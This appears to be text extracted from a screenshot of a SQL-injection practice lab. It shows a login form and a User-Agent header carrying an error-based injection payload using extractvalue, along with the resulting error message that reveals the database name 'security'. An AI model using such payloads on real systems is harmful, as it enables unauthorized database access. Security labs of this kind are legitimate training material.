 Username :
Password :
Submit
Your IP ADDRESS is: 192.168.61.31
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0' or extractvalue(1,concat(0x7e,(select database()))),1,1)#
You Are Login Success !XPATH syntax error: '~security'